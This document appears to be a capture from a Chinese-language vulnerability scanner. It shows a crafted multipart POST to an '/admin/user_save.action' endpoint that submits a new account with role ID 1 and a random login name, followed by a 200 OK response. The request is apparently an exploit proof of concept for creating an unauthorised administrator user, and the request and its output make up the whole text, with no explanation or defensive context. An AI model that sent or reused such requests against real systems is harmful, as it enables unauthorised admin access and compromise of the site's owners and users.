 Request
数据包扫描
热加载
构造请求
1 POST /admin/user_save.action HTTP/1.1
2 Host:
3 Accept-Encoding: gzip
4 Content-Length: 914
5 Content-Type: multipart/form-data; boundary=----fxwrpqcy
6 Cookie: JSESSIONID=65A8F19555DC1EFB09B5A8B4F0F6921C
7 User-Agent: Go-http-client/1.1
8
9 ------fxwrpqcy
10 Content-Disposition: form-data; name="userBean.userType"
11
12 0
13 ------fxwrpqcy
14 Content-Disposition: form-data; name="userBean.ownerCode"
15
16 001
17 ------fxwrpqcy
18 Content-Disposition: form-data; name="userBean.isReuse"
19
20 0
21 ------fxwrpqcy
22 Content-Disposition: form-data; name="userBean.macStat"
23
24 0
25 ------fxwrpqcy
26 Content-Disposition: form-data; name="userBean.roleIds"
27
28 1
29 ------fxwrpqcy
30 Content-Disposition: form-data; name="userBean.loginName"
31
32 luqaahkf1
33 ------fxwrpqcy
34 Content-Disposition: form-data; name="displayedOrgName"
35
36 luqaahkf1
Responses
https
0bytes / 427ms
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Date: Thu, 01 Jun 2023 07:07:41 GMT
4
5
远端地址: 响
应时间:427ms; 总耗时:536ms;
URL:https:
3/admin...